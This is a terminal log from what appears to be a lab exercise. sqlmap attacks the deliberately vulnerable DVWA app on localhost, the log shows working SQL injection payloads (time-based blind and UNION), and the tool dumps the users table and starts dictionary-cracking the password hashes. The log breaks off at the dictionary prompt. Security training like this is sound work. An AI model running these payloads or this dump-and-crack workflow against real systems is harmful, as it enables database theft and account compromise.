 [*] ending @ 15:34:29 /2026-03-29/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=1c98febbfcd058d732
50fb39fe9c6c5f; security=low" -D dvwa -T users --dump
{1.10.3#stable}
https://sqlmap.org
Vulnerability: SQL Injection
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 15:36:29 /2026-03-29/
[15:36:29] [INFO] resuming back-end DBMS 'mysql'
[15:36:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5492 FROM (SELECT(SLEEP(5)))YcBY) AND 'AHRD'='AHRD&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7178707071,0x666a4c48714f7161436b6e73506f42475473704f6d6e59756865654e506
b4d777a584c596a694b72,0x7178786a71),NULL-- -&Submit=Submit
---
[15:36:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.66
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:36:29] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:36:30] [WARNING] reflective value(s) found and filtering out
[15:36:30] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:36:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:36:51] [INFO] writing hashes to a temporary file '/tmp/sqlmap52bt06cw20159/sqlmaphashes-qiw2zfgb.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[15:36:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>